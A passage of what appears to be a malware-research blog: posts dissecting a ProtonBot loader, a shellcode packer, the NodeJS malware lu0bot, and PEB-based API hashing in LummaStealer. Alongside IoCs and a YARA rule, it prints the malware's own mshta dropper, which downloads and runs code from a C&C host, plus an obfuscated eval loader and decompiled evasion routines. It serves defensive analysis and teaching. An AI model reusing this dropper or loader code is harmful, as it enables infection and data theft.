I can’t understand clearly the utility on my side but surely has been developed for a reason. Maybe in the future, I will have the explanation or if you have an idea, let me share your thought about it 🙂
Example in the wild
A few days ago, a ProtonBot C&C (187.ip-54-36-162.eu) was quite noisy to spread malware with a list of compatibilized 5000 bots. It’s enough to suggest that it is used by some business already started with this one.
Notable malware hosted and/or pushed by this Proton Bot
There is also another thing to notice, is that the domain itself was also hosting other payloads not linked to the loader directly and one sample was also spotted on another domain & loader service (Prostoloader). It’s common nowadays to see threat actors paying multiple services, to spread their payloads for maximizing profits.
Young malware means fresh content and with time and luck, could impact the malware landscape. This loader is cheap and will probably draw attention to some customers (or even already the case), to have less cost to maximize profits during attacks. ProtonBot is not a sophisticated malware but it’s doing its job with extra modules for probably being more attractive. Let’s see with the time how this one will evolve, but by seeing some kind of odd cases with plenty of different malware pushed by this one, that could be a scenario among others that we could see in the future.
It’s been a while that I haven’t release some stuff here and indeed, it’s mostly caused by how fucked up 2020 was. I would have been pleased if this global pandemic hasn’t wrecked me so much but i was served as well. Nowadays, with everything closed, corona haircut is new trend and finding a graphic cards or PS5 is like winning at the lottery. So why not fflush all that bullshit by spending some time into malware curiosities (with the support of some croissant and animes), whatever the time, weebs are still weebs.
So let’s start 2021 with something really simple… Why not dissecting completely to the ground a well-known packer mixing C/C++ & shellcode (active since some years now).
Typical icons that could be seen with this packer
This one is a cool playground for checking its basics with someone that need to start learning into malware analysis/reverse engineering:
Obfuscation
Cryptography
Decompression
Multi-stage
Shellcode
Remote Thread Hijacking
Disclamer: This post will be different from what i’m doing usually in my blog with almost no text but i took the time for decompiling and reviewing all the code. So I considered everything is explain.
For this analysis, this sample will be used:
B7D90C9D14D124A163F5B3476160E1CF
Architecture
Speaking of itself, the packer is split into 3 main stages:
A PE that will allocate, decrypt and execute the shellcode n°1
Saving required WinAPI calls, decrypting, decompressing and executing shellcode n°2
Saving required WinAPI calls (again) and executing payload with a remote threat hijacking trick
An overview of this packer
Stage 1 – The PE
The first stage is misleading the analyst to think that a decent amount of instructions are performed, but… after purging all the junk code and unused functions, the cleaned Winmain function is unveiling a short and standard setup for launching a shellcode.
int __stdcall wWinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPWSTR lpCmdLine, int nShowCmd)
{
  int i;
  SIZE_T uBytes;
  HMODULE hModule;

  // Will be used for Virtual Protect call
  hKernel32 = LoadLibraryA("kernel32.dll");

  // Bullshit stuff for getting correct uBytes value
  uBytes = CONST_VALUE

  _LocalAlloc();

  for ( i = 0; j < uBytes; ++i ) {
    (_FillAlloc)();
  }

  _VirtualProtect();

  // Decrypt function vary between date & samples
  _Decrypt();
  _ExecShellcode();

  return 0;
}
It’s important to notice this packer is changing its first stage regularly, but it doesn’t mean the whole will change in the same way. In fact, the core remains intact but the form will be different, so whenever you have reversed this piece of code once, the pattern is recognizable easily in no time.
Beside using a classic VirtualAlloc, this one is using LocalAlloc for creating an allocated memory page to store the second stage. The variable uBytes was continuously created behind some spaghetti code (global values, loops and conditions).
int (*LocalAlloc())(void)
{
  int (*pBuff)(void); // eax

  pBuff = LocalAlloc(0, uBytes);
  Shellcode = pBuff;
  return pBuff;
}
For avoiding giving directly the position of the shellcode, It’s using a simple addition trick for filling the buffer step by step.
int __usercall FillAlloc(int i)
{
  int result; // eax

  // All bullshit code removed
  result = dword_834B70 + 0x7E996;
  *(Shellcode + i) = *(dword_834B70 + 0x7E996 + i);
  return result;
}
Then obviously, whenever an allocation is called, VirtualProtect is not far away for finishing the job. The function name is obfuscated as first glance and adjusted. then for avoiding calling it directly, our all-time classic GetProcAddress will do the job for saving this WinAPI call into a pointer function.
The philosophy behind this packer will lead you to think that the decryption algorithm will not be that much complex. Here the encryption used is TEA, it’s simple and easy to used
I am always skeptical whenever i’m reading some manual implementation of a known cryptography algorithm, due that most of the time it could be tweaked. So before trying to understand what are the changes, let’s take our time to just make sure about which variable we have to identified:
v[0] and v[1]
y & z
Number of circles (n=32)
16 bytes key represented as k[0], k[1], k[2], k[3]
delta
sum
Identifying TEA variables in x32dbg
For adding more salt to it, you have your dose of mindless amount of garbage instructions.
Junk code hiding the algorithm
After removing everything unnecessary, our TEA decryption algorithm is looking like this
int *__stdcall _TEADecrypt(int *v)
{
  unsigned int y, z, sum;
  int i, v7, v8, v9, v10, k[4];
  int *result;

  y = *v;
  z = v[1];
  sum = 0xC6EF3720;

  k[0] = dword_440150;
  k[1] = dword_440154;
  k[3] = dword_440158;
  k[2] = dword_44015C;

  i = 32;
  do
  {
    // Junk code purged
    v7 = k[2] + (y >> 5);
    v9 = (sum + y) ^ (k[3] + 16 * y);
    v8 = v9 ^ v7;
    z -= v8;
    v10 = k[0] + 16 * z;
    (_TEA_Y_Operation)((sum + z) ^ (k[1] + (z >> 5)) ^ v10);
    sum += 0x61C88647;  // exact equivalent of sum -= 0x9
    --i;
  }

  while ( i );
  result = v;
  v[1] = z;
  *v = y;
  return result;
}
At this step, the first stage of this packer is now almost complete. By inspecting the dump, you can recognizing our shellcode being ready for action (55 8B EC opcodes are in my personal experience stuff that triggered me almost everytime).
Stage 2 – Falling into the shellcode playground
This shellcode is pretty simple, the main function is just calling two functions:
For beginners, i sorted all these values with there respective variable names and meaning.
offset
Type
Variable
Value
0x00
LIST_ENTRY
InLoaderOrderModuleList->Flink
A8 3B 8D 00
0x04
LIST_ENTRY
InLoaderOrderModuleList->Blink
C8 37 8D 00
0x08
LIST_ENTRY
InMemoryOrderList->Flink
B0 3B 8D 00
0x0C
LIST_ENTRY
InMemoryOrderList->Blick
D0 37 8D 00
0x10
LIST_ENTRY
InInitializationOrderModulerList->Flink
70 3F 8D 00
0x14
LIST_ENTRY
InInitializationOrderModulerList->Blink
BC 7B CC 77
0x18
PVOID
BaseAddress
00 00 BB 77
0x1C
PVOID
EntryPoint
00 00 00 00
0x20
UINT
SizeOfImage
00 00 19 00
0x24
UNICODE_STRING
FullDllName
3A 00 3C 00 A0 35 8D 00
0x2C
UNICODE_STRING
BaseDllName
12 00 14 00 B0 6D BB 77
Because he wants at the first the BaseDllNamefor getting kernel32.dll We could supposed the shellcode will use the offset 0x2c for having the value but it’s pointing to 0x30
The checksum function used here seems to have a decent risk of hash collisions, but based on the number of occurrences and length of the strings, it’s negligible. Otherwise yeah, it could be fucked up very quickly.
BOOL Checksum(PWSTR *pBuffer, int hash, int i)
{
  int pos; // ecx
  int checksum; // ebx
  int c; // edx

  pos = 0;
  checksum = 0;
  c = 0;
  do
  {
    LOBYTE(c) = *pBuffer | 0x60;                // Lowercase
    checksum = 2 * (c + checksum);
    pBuffer += i;                               // +2 due it's UNICODE
    LOBYTE(pos) = *pBuffer;
    --pos;
  }
  while ( *pBuffer && pos );
  return checksum != hash;
}
Find the correct function address
With the pEntry list saved and the checksum function assimilated, it only needs to perform a loop that repeat the process to get the name of the function, put him into the checksum then comparing it with the one that the packer wants.
When the name is matching with the hash in output, so it only requiring now to grab the function address and store into EAX.
0096529D | 58                       | pop eax                                       |
0096529E | 33D2                     | xor edx,edx                                   | Purge
009652A0 | 66:8B13                  | mov dx,word ptr ds:[ebx]                      |
009652A3 | C1E2 02                  | shl edx,2                                     | Ordinal Value
009652A6 | 03CA                     | add ecx,edx                                   | Function Address RVA
009652A8 | 0301                     | add eax,dword ptr ds:[ecx]                    | Function Address = BaseAddress + Function Address RVA
009652AA | 59                       | pop ecx                                       |
009652AB | 5F                       | pop edi                                       |
009652AC | 5E                       | pop esi                                       |
009652AD | 5B                       | pop ebx                                       |
009652AE | 8BE5                     | mov esp,ebp                                   |
009652B0 | 5D                       | pop ebp                                       |
009652B1 | C2 0800                  | ret 8                                         |
Road to the second shellcode ! \o/
Saving API into a structure
Now that LoadLibraryA and GetProcAddress are saved, it only needs to select the function name it wants and putting it into the routine explain above.
In the end, the shellcode is completely setup
struct SHELLCODE
{
  _BYTE Start;
  SCHEADER *ScHeader;
  int ScStartOffset;
  int seed;
  int (__stdcall *pLoadLibraryA)(int *);
  int (__stdcall *pGetProcAddress)(int, int *);
  PVOID GlobalAlloc;
  PVOID GetLastError;
  PVOID Sleep;
  PVOID VirtuaAlloc;
  PVOID CreateToolhelp32Snapshot;
  PVOID Module32First;
  PVOID CloseHandle;
};

struct SCHEADER
{
  _DWORD dwSize;
  _DWORD dwSeed;
  _BYTE option;
  _DWORD dwDecompressedSize;
};
Abusing fake loops
Something that i really found cool in this packer is how the fake loop are funky. They have no sense but somehow they are working and it’s somewhat amazing. The more absurd it is, the more i like and i found this really clever.
int __cdecl ExecuteShellcode(SHELLCODE *sc)
{
  unsigned int i; // ebx
  int hModule; // edi
  int lpme[137]; // [esp+Ch] [ebp-224h] BYREF

  lpme[0] = 0x224;
  for ( i = 0; i < 0x64; ++i )
  {
    if ( i )
      (sc->Sleep)(100);
    hModule = (sc->CreateToolhelp32Snapshot)(TH32CS_SNAPMODULE, 0);
    if ( hModule != -1 )
      break;
    if ( (sc->GetLastError)() != 24 )
      break;
  }
  if ( (sc->Module32First)(hModule, lpme) )
    JumpToShellcode(sc); // <------ This is where to look :)
  return (sc->CloseHandle)(hModule);
}
The decryption is even simpler than the one for the first stage by using a simple re-implementation of the ms_rand function, with a set seed value grabbed from the shellcode structure, that i decided to call here SCHEADER.
int Decrypt(SHELLCODE *sc, int startOffset, unsigned int size, int s) { int seed; // eax unsigned int count; // esi _BYTE *v6; // edx
Interestingly, the stack string trick is different from the first stage
Fake loop once, fake loop forever
At this rate now, you understood, that almost everything is a lie in this packer. We have another perfect example here, with a fake loop consisting of checking a non-existent file attribute where in the reality, the variable “j” is the only one that have a sense.
void __cdecl _Inject(SC *sc)
{
  LPSTRING lpFileName; // [esp+0h] [ebp-14h]
  char magic[8];
  unsigned int j;
  int i;

  strcpy(magic, "apfHQ");
  j = 0;
  i = 0;
  while ( i != 111 )
  {
    lpFileName = (sc->GetFileAttributesA)(magic);
    if ( j > 1 && lpFileName != 0x637ADF )
    {
      i = 111;
      SetupInject(sc);
    }
    ++j;
  }
}
Good ol’ remote thread hijacking
Then entering into the Inject setup function, no need much to say, the remote thread hijacking trick is used for executing the final payload.
As explained at the beginning, whenever you have reversed this packer, you understand that the core is pretty similar every-time. It took only few seconds, to breakpoints at specific places to reach the shellcode stage(s).
Identifying core pattern (LocalAlloc, Module Handle and VirtualProtect)
The funny is on the decryption used now in the first stage, it’s the exact copy pasta from the shellcode side.
TEA decryption replaced with rand() + xor like the first shellcode stage
At the start of the second stage, there is not so much to say that the instructions are almost identical
Shellcode n°1 is identical into two different campaign waves
It seems that the second shellcode changed few hours ago (at the date of this paper), so let’s see if other are motivated to make their own analysis of it
Conclusion
Well well, it’s cool sometimes to deal with something easy but efficient. It has indeed surprised me to see that the core is identical over the time but I insist this packer is really awesome for training and teaching someone into malware/reverse engineering.
Well, now it’s time to go serious for the next release 🙂
In February/March 2021, A curious lightweight payload has been observed from a well-known load seller platform. At the opposite of classic info-stealers being pushed at an industrial level, this one is widely different in the current landscape/trends. Feeling being in front of a grey box is somewhat a stressful problem, where you have no idea about what it could be behind and how it works, but in another way, it also means that you will learn way more than a usual standard investigation.
I didn’t feel like this since Qulab and at that time, this AutoIT malware gave me some headaches due to its packer. but after cleaning it and realizing it’s rudimentary, the challenge was over. In this case, analyzing NodeJS malware is definitely another approach.
I will just expose some current findings of it, I don’t have all answers, but at least, it will door opened for further researches.
Disclaimer: I don’t know the real name of this malware.
Minimalist C/C++ loader
When lu0bot is deployed on a machine, the first stage is a 2.5 ko lightweight payload which has only two section headers.
Curious PE Sections
Written in C/C++, only one function has been developped.
void start()
{
  char *buff;

  buff = CmdLine;
  do
  {
    buff -= 'NPJO';      // The key seems random after each build
    buff += 4;
  }
  while ( v0 < &CmdLine[424] );
  WinExec(CmdLine, 0);   // ... to the moon ! \o/
  ExitProcess(0);
}
This rudimentary loop is focused on decrypting a buffer, unveiling then a one-line JavaScript code executed through WinExec()
Simple sub loop for unveiling the next stage
Indeed, MSHTA is used executing this malicious script. So in term of monitoring, it’s easy to catch this interaction.
mshta "javascript: document.write();
42;
y = unescape('%312%7Eh%74t%70%3A%2F%2F%68r%692%2Ex%79z%2Fh%72i%2F%3F%321%616%654%62%7E%321%32').split('~');
103;
try {
    x = 'WinHttp';
    127;
    x = new ActiveXObject(x + '.' + x + 'Request.5.1');
    26;
    x.open('GET', y[1] + '&a=' + escape(window.navigator.userAgent), !1);
    192;
    x.send();
    37;
    y = 'ipt.S';
    72;
    new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
    179;
} catch (e) {};
234;;
window.close();"
Setting up NodeJs
Following the script from above, it is designed to perform an HTTP GET request from a C&C (let’s say it’s the first C&C Layer). Then the response is executed as an ActiveXObject.
new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
Let’s inspect the code (response) step by step
cmd /d/s/c cd /d "%ALLUSERSPROFILE%" & mkdir "DNTException" & cd "DNTException" & dir /a node.exe [...]
In the end, this whole process is designed for retrieving the required NodeJS runtime.
Lu0bot nodejs loader initialization process
Matryoshka Doll(J)s
Luckily the code is in fact pretty well written and comprehensible at this layer. It is 20~ lines of code that will build the whole malware thanks to one and simple API call: eval.
implistic lu0bot nodejs loader that is basically the starting point for everything
From my own experience, I’m not usually confronted with malware using UDP protocol for communicating with C&C’s. Furthermore, I don’t think in the same way, it’s usual to switch from TCP to UDP like it was nothing. When I analyzed it for the first time, I found it odd to see so many noisy interactions in the machine with just two HTTP requests. Then I realized that I was watching the visible side of a gigantic iceberg…
Well played OwO
For those who are uncomfortable with NodeJS, the script is designed to sent periodically UDP requests over port 19584 on two specific domains. When a message is received, it is decrypted with a standard XOR decryption loop, the output is a ready-to-use code that will be executed right after with eval. Interestingly the first byte of the response is also part of the key, so it means that every time a response is received, it is likely dynamically different even if it’s the same one.
In the end, lu0bot is basically working in that way
lu0bot nodejs malware architecture
After digging into each code executed, It really feels that you are playing with matryoshka dolls, due to recursive eval loops unveiling more content/functions over time. It’s also the reason why this malware could be simple and complex at the same time if you aren’t experienced with this strategy.
The madness philosophy behind eval() calls
For adding more nonsense it is using different encryption algorithms whatever during communications or storing variables content:
XOR
AES-128-CBC
Diffie-Hellman
Blowfish
Understanding Lu0bot variables
S (as Socket)
Fundamental Variable
UDP communications with C&C’s
Receiving main classes/variables
Executing “main branches” code
function om1(r,q,m)      # Object Message 1
 |--> r # Remote Address Information
 |--> q # Query
 |--> m # Message

function c1r(m,o,d)       # Call 1 Response
 |--> m # Message
 |--> o # Object
 |--> d # Data

function sc/c1/c2/c3(m,r) # SetupCall/Call1/Call2/Call3
 |--> m # Message
 |--> r # Remote Address Information

function ss(p,q,c,d)      # ScriptSetup / SocketSetup
 |--> p # Personal ID
 |--> q # Query
 |--> c # Crypto/Cipher
 |--> d # Data

function f()              # UDP C2 communications
KO (as Key Object ?)
lu0bot mastermind
Containing all bot information
C&C side
Client side
storing fundamental handle functions for task manager(s)
eval | buffer | file
ko {
    pid:     # Personal ID
    aid:     # Address ID (C2)
    q:       # Query
    t:       # Timestamp
    lq: {
             # Query List
    },
    pk:      # Public Key
    k:       # Key
    mp: {},  # Module Packet/Package
    mp_new: [Function: mp_new],        # New Packet/Package in the queue
    mp_get: [Function: mp_get],        # Get Packet/Package from the queue
    mp_count: [Function: mp_count],    # Packer/Package Counter
    mp_loss: [Function: mp_loss],      # ???
    mp_del: [Function: mp_del],        # Delete Packet/Package from the queue
    mp_dtchk: [Function: mp_dtchk],    # Data Check
    mp_dtsum: [Function: mp_dtsum],    # Data Sum
    mp_pset: [Function: mp_pset],      # Updating Packet/Package from the queue
    h: {                               # Handle
        eval: [Function],
        bufwrite: [Function],
        bufread: [Function],
        filewrite: [Function],
        fileread: [Function]
    },
    mp_opnew: [Function: mp_opnew],    # Create New
    mp_opstat: [Function: mp_opstat],  # get stats from MP
    mp_pget: [Function],               # Get Packet/Package from MP
    mp_pget_ev: [Function]             # Get Packet/Package Timer Intervals
}
MP
Module Package/Packet/Program ?
Monitoring and logging an executed task/script.
mp:
   { key:                        # Key is Personal ID
      { id:  ,                   # Key ID (Event ID)
        pid: ,                   # Personal ID
        gen:  ,                  # Starting Timestamp
        last: ,                  # Last Tick Update
        tmr: [Object],           # Timer
        p: {},                   # Package/Packet
        psz:                     # Package/Packet Size
        btotal:                  # ???
        type: 'upload',          # Upload/Download type
        hn: 'bufread',           # Handle name called
        target: 'binit',         # Script name called (From C&C)
        fp: ,                    # Buffer
        size: ,                  # Size
        fcb: [Function],         # FailCallBack
        rcb: [Function],         # ???
        interval: 200,           # Internval Timer
        last_sev: 1622641866909, # Last Timer Event
        stmr: false              # Script Timer
}
Ingenious trick for calling functions dynamically
Usually, when you are reversing malware, you are always confronted (or almost every time) about maldev hiding API Calls with tricks like GetProcAddress or Hashing.
function sc(m, r) {
    if (!m || m.length < 34) return;
    m[16] ^= m[2];
    m[17] ^= m[3];
    var l = m.readUInt16BE(16);
    if (18 + l > m.length) return;
    var ko = s.pk[r.address + ' ' + r.port];
    var c = crypto.createDecipheriv('aes-128-cbc', ko.k, m.slice(0, 16));
    m = Buffer.concat([c.update(m.slice(18, 18 + l)), c.final()]);
    m = {
        q: m.readUInt32BE(0),
        c: m.readUInt16BE(4),
        ko: ko,
        d: m.slice(6)
    };
    l = 'c' + m.c;        // Function name is now saved
    if (s[l]) s[l](m, r);
}
As someone that is not really experienced in the NodeJS environment, I wasn’t really triggering the trick performed here but for web dev, I would believe this is likely obvious (or maybe I’m wrong). The thing that you need to really take attention to is what is happening with “c” char and m.c.
By reading the official NodeJs documemtation: The Buffer.readUInt16BE() method is an inbuilt application programming interface of class Buffer within the Buffer module which is used to read 16-bit value from an allocated buffer at a specified offset.
Buffer.readUInt16BE( offset )
In this example it will return in a real case scenario the value “1”, so with the variable l, it will create “c1” , a function stored into the global variable s. In the end, s[“c1”](m,r) is also meaning s.c1(m,r).
A well-done task manager architecture
Q variable used as Macro PoV Task Manager
“Q” is designed to be the main task manager.
If Q value is not on LQ, adding it into LQ stack, then executing the code content (with eval) from m (message).
if (!lq[q]) {                               // if query not in the queue, creating it
    lq[q] = [0, false];
    setTimeout(function() {
        delete lq[q]
    }, 30000);
    try {
        for (var p = 0; p < m.d.length; p++)
            if (!m.d[p]) break;
        var es = m.d.slice(0, p).toString(); // es -> Execute Script
        m.d = m.d.slice(p + 1);
        if (!m.d.length) m.d = false;
        eval(es)                             // eval, our sweat eval...
    } catch (e) {
        console.log(e);
    }
    return;
}
if (lq[q][0]) {
    s.ss(ko.pid, q, 1, lq[q][1]);
}
MP variable used as Micro PoV Task Manager
“MP” is designed to execute tasks coming from C&C’s.
Each task is executed independantly!
function mp_opnew(m) {

    var o = false;                       // o -> object
    try {
        o = JSON.parse(m.d);             // m.d (message.data) is saved into o
    } catch (e) {}
    if (!o || !o.id) return c1r(m, -1);  // if o empty, or no id, returning -1
    if (!ko.h[o.hn]) return c1r(m, -2);  // if no functions set from hn, returning -2
    var mp = ko.mp_new(o.id);            // Creating mp ---------------------------
    for (var k in o) mp[k] = o[k];                                                |
    var hr = ko.h[o.hn](mp);                                                      |
    if (!hr) {                                                                    |
        ko.mp_del(mp);                                                            |
        return c1r(m, -3)                // if hr is incomplete, returning -3     |
    }                                                                             |
    c1r(m, hr);                          // returning hr                          |
}                                                                                 |
                                                                                  |
function mp_new(id, ivl) {    <----------------------------------------------------
    var ivl = ivl ? ivl : 5000;          // ivl -> interval
    var now = Date.now();
    if (!lmp[id]) lmp[id] = {            // mp list
        id: id,
        pid: ko.pid,
        gen: now,
        last: now,
        tmr: false,
        p: {},
        psz: 0,
        btotal: 0
    };
    var mp = lmp[id];
    if (!mp.tmr) mp.tmr = setInterval(function() {
        if (Date.now() - mp.last > 1000 * 120) {
            ko.mp_del(id);
            return;
        }
        if (mp.tcb) mp.tcb(mp);
    }, ivl);
    mp.last = now;
    return mp;
}
O (Object) – C&C Task
This object is receiving tasks from the C&C. Technically, this is (I believed) one of the most interesting variable to track with this malware..
It contains 4 or 5 values
type.
upload
download
hn : Handle Name
sz: Size (Before Zlib decompression)
psz: ???
target: name of the command/script received from C&C
on this specific scenario, it’s uploading on the bot a file from the C&C called “bootstrap-base.js” and it will be called with the handle name (hn) function eval.
Summary
Aggressive telemetry harvester
Usually, when malware is gathering information from a new bot it is extremely fast but here for exactly 7/8 minutes your VM/Machine is literally having a bad time.
Preparing environment
Gathering system information
Process info
tasklist /fo csv /nh
wmic process get processid,parentprocessid,name,executablepath /format:csv
qprocess *
var c = new Buffer((process.argv[2] + 38030944).substr(0, 8));
c = require("crypto").createDecipheriv("bf", c, c);
global["\x65\x76" + "\x61\x6c"](Buffer.concat([c.update(new Buffer("XSpPi1eP/0WpsZRcbNXtfiw8cHqIm5HuTgi3xrsxVbpNFeB6S6BXccVSfA/JcVXWdGhhZhJf4wHv0PwfeP1NjoyopLZF8KonEhv0cWJ7anho0z6s+0FHSixl7V8dQm3DTlEx9zw7nh9SGo7MMQHRGR63gzXnbO7Z9+n3J75SK44dT4fNByIDf4rywWv1+U7FRRfK+GPmwwwkJWLbeEgemADWttHqKYWgEvqEwrfJqAsKU/TS9eowu13njTAufwrwjqjN9tQNCzk5olN0FZ9Cqo/0kE5+HWefh4f626PAubxQQ52X+SuUqYiu6fiLTNPlQ4UVYa6N61tEGX3YlMLlPt9NNulR8Q1phgogDTEBKGcBlzh9Jlg3Q+2Fp84z5Z7YfQKEXkmXl/eob8p4Putzuk0uR7/+Q8k8R2DK1iRyNw5XIsfqhX3HUhBN/3ECQYfz+wBDo/M1re1+VKz4A5KHjRE+xDXu4NcgkFmL6HqzCMIphnh5MZtZEq+X8NHybY2cL1gnJx6DsGTU5oGhzTh/1g9CqG6FOKTswaGupif+mk1lw5GG2P5b5w==", "\x62\x61\x73" + "\x65\x36\x34")), c.final()]).toString());
The workaround is pretty cool in the end
WScript is launched after waiting for 30s
JScript is calling “Intel MEC 750293792”
“Intel MEC 750293792” is executing node.exe with arguments from the upper layer
This setup is triggering the script “Intel MEC 246919961”
the Integer value from the upper layer(s) is part of the Blowfish key generation
global[“\x65\x76” + “\x61\x6c”] is in fact hiding an eval call
the encrypted buffer is storing the lu0bot NodeJS loader.
Ongoing troubleshooting in production ?
It is possible to see in some of the commands received, some lines of codes that are disabled. Unknown if it’s intended or no, but it’s pretty cool to see about what the maldev is working.
It feels like a possible debugging scenario for understanding an issue.
Outdated NodeJS still living and kickin’
Interestingly, lu0bot is using a very old version of node.exe, way older than could be expected.
node.exe used by lu0bot is an outdated one
This build (0.10.48), is apparently from 2016, so in term of functionalities, there is a little leeway for exploiting NodeJS, due that most of its APIs wasn’t yet implemented at that time.
NodeJs used is from a 2016 build.I feel old by looking the changelog…
The issue mentioned above is “seen” when lu0bot is pushing and executing “bootstrap-base.js“. On build 0.10.XXX, “Buffer” wasn’t fully implemented yet. So the maldev has implemented missing function(s) on this specific version, I found this “interesting”, because it means it will stay with a static NodeJS runtime environment that won’t change for a while (or likely never). This is a way for avoiding cryptography troubleshooting issues, between updates it could changes in implementations that could break the whole project. So fixed build is avoiding maintenance or unwanted/unexpected hotfixes that could caused too much cost/time consumption for the creator of lu0bot (everything is business \o/).
Interesting module version value in bootstrap-base.js
Of course, We couldn’t deny that lu0bot is maybe an old malware, but this statement needs to be taken with cautiousness.
By looking into “bootstrap-base.js”, the module is apparently already on version “6.0.15”, but based on experience, versioning is always a confusing thing with maldev(s), they have all a different approach, so with current elements, it is pretty hard to say more due to the lack of samples.
What is the purpose of lu0bot ?
Well, to be honest, I don’t know… I hate making suggestions with too little information, it’s dangerous and too risky. I don’t want to lead people to the wrong path. It’s already complicated to explain something with no “public” records, even more, when it is in a programming language for that specific purpose. At this stage, It’s smarter to focus on what the code is able to do, and it is certain that it’s a decent data collector.
Also, this simplistic and efficient NodeJS loader code saved at the core of lu0bot is basically everything and nothing at the same time, the eval function and its multi-layer task manager could lead to any possibilities, where each action could be totally independent of the others, so thinking about features like :
Backdoor ?
Loader ?
RAT ?
Infostealer ?
All scenario are possible, but as i said before I could be right or totally wrong.
Where it could be seen ?
Currently, it seems that lu0bot is pushed by the well-known load seller Garbage Cleaner on EU/US Zones irregularly with an average of possible 600-1000 new bots (each wave), depending on the operator(s) and days.
Appendix
IoCs
IP
5.188.206[.]211
lu0bot loader C&C’s (HTTP)
hr0[.]xyz
hr1[.]xyz
hr2[.]xyz
hr3[.]xyz
hr4[.]xyz
hr5[.]xyz
hr6[.]xyz
hr7[.]xyz
hr8[.]xyz
hr9[.]xyz
hr10[.]xyz
lu0bot main C&C’s (UDP side)
lu00[.]xyz
lu01[.]xyz
lu02[.]xyz
lu03[.]xyz
Yara
rule lu0bot_cpp_loader
{
    meta:
        author = "Fumik0_"
        description = "Detecting lu0bot C/C++ lightweight loader"

    strings:
        $hex_1 = {
            BE 00 20 40 00
            89 F7
            89 F0
            81 C7 ?? 01 00 00
            81 2E ?? ?? ?? ??
            83 C6 04
            39 FE
            7C ??
            BB 00 00 00 00
            53 50
            E8 ?? ?? ?? ??
            E9 ?? ?? ?? ??
        }

    condition:
        (uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550) and
        (filesize > 2KB and filesize < 5KB) and
        any of them

}
Network communications are mixing TCP (loader) and UDP (main stage).
It’s pushed at least with Garbage Cleaner.
Its default setup seems to be a aggressive telemetry harvester.
Due to its task manager architecture it is technically able to be everything.
Conclusion
Lu0bot is a curious piece of code which I could admit, even if I don’t like at all NodeJS/JavaScript code, the task manager succeeded in mindblowing me for its ingeniosity.
A wild fumik0_ being amazed by the task manager implementation
I have more questions than answers since then I started to put my hands on that one, but the thing that I’m sure, it’s active and harvesting data from bots that I have never seen before in such an aggressive way.
In this post I’m going to explain how Process Environment Block (PEB) is parsed by malware devs and how that structure is abused. Instead of going too deep into a lot of details, I would like to follow an easier approach pairing the theory with a practical real example using IDA and LummaStealer, without overwhelming the reader with a lot of technical details trying to simplify the data structure involved in the process. At the end of the theory part, I’m going to apply PEB and all related structures in IDA, inspecting malware parsing capabilities that are going to be applied for resolving hashed APIs.
Let’s start.
PEB Structure
The PEB is a crucial data structure that contains various information about a running process. Unlike other Windows structure (e.g., EPROCESS, ETHREAD, etc..), it exists in the user address space and is available for every process at a fixed address in memory (PEB can be found at fs:[0x30] in the Thread Environment Block (TEB) for x86 processes as well as at gs:[0x60] for x64 processes). Some of documented fields that it’s worth knowing are:
BeingDebugged: Whether the process is being debugged;
Ldr: A pointer to a PEB_LDR_DATA structure providing information about loaded modules;
ProcessParameters: A pointer to a RTL_USER_PROCESS_PARAMETERS structure providing information about process startup parameters;
PostProcessInitRoutine: A pointer to a callback function called after DLL initialization but before the main executable code is invoked
Image Loader aka Ldr
When a process is started on the system, the kernel creates a process object to represent it and performs various kernel-related initialization tasks. However, these tasks do not result in the execution of the application, but in the preparation of its context and environment. This work is performed by the image loader (Ldr).
The loader is responsible for several main tasks, including:
Parsing the import address table (IAT) of the application to look for all DLLs that it requires (and then recursively parsing the IAT of each DLL), followed by parsing the export table of the DLLs to make sure the function is actually present.
Loading and unloading DLLs at runtime, as well as on demand, and maintaining a list of all loaded modules (the module database).
Figure 1: PEB, LDR_DATA and LDR_MODULE interactions
At first glance, these structures might seem a little bit confusing. However, let’s simplify them to make them more understandable. We could think about them as a list where the structure PEB_LDR_DATA is the head of the list and each module information is accessed through a double linked list (InOrderLoaderModuleList in this case) that points to LDR_MODULE.
How those structures are abused
Most of the times when we see PEB and LDR_MODULE structure parsing we are dealing with malwares that are potentially using API Hashing technique. Shellcode will typically walk through those structures in order to find the base address of loaded dlls and extract all their exported functions, collecting names and pointers to the functions that are intended to call, avoiding to leave direct reference of them within the malware file.
This is a simple trick that tries to evade some basic protections mechanism that could arise when we see clear references to malware-related functions such as: VirtualAlloc, VirtualProtect, CreateProcessInterW, ResumeThread, etc…
API Hashing
By employing API hashing, malware creators can ensure that specific Windows APIs remain hidden from casual observation. Through this approach, malware developers try to add an extra layer of complexity by concealing suspicious Windows API calls within the Import Address Table (IAT) of PE.
API hashing technique is pretty straightforward and it could be divided in three main steps:
Malware developers prepare a set of hashes corresponding to WINAPI functions.
When an API needs to be called, it looks for loaded modules through the PEB.Ldr structure.
Then, when a module is find, it goes through all the functions performing the hash function until the result matches with the given input.
Figure 2: API Hashing Overview
Now that we have a more understanding of the basic concepts related to API hashing, PEB and Ldr structures, let’s try to put them in practice using LummaStealer as an example.
Parsing PEB and LDR with LummaStealer
Opening up the sample in IDA and scrolling a little after the main function it is possible to bump into very interesting functions that perform some actions on a couple of parameters that are quite interesting and correlated to explanation so far.
Figure 3: Wrapper function for hash resolving routine in LummaStealer
Before function call sub_4082D3 (highlighted) we could see some mov operation of two values:
 mov edx, aKernel32Dll_0
...
 mov ecx, 0x7328f505
NASM
Those parameters are quite interesting because:
The former represents an interesting dll that contains some useful functions such as LoadLibrary, VirtualAlloc, etc..
The latter appears to be a hash (maybe correlated to the previous string).
If we would like to make an educated guess, it is possible that this function is going to find a function (within kernel32.dll) whose hash corresponds to the input hash. However, let’s try to understand if and how those parameters are manipulated in the function call, validating also our idea.
Figure 4: Parsing PEB and LDR_MODULE for API hash routine.
Through Figure 6, you can see the exact same code, before (left side) and after (right side) renaming structures. Examining the code a little bit we should be able to recall the concepts already explained in the previous sections.
Let’s examine the first block of code. Starting from the top of the code we could spot the instruction mov eax, (large)fs:30h that is going to collect the PEB pointer, storing its value in eax. Then, right after this instruction we could see eaxused with an offset(0xC). In order to understand what is going on, its possible to collect the PEB structure and look for the 0xC offset. Doing that, it’s clear that eax is going to collect the Ldr pointer. The last instruction of the first block is mov edi, [eax+10h] . This is a crucial instruction that needs a dedicated explanation:
